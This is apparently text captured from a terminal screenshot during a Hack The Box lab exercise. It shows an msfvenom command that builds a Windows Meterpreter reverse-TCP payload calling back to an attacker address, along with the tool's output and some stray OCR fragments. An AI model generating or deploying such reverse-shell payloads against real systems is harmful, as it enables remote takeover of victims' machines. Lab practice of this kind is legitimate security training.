 10.0.2.15 10.10.14.4 10.10.11.253 40% 07:01 PM
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp 10.10.14.4 7777 -f exe -o exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: exploit.exe
~/Desktop/htb/Crafty ✔ 4s
五
条
悟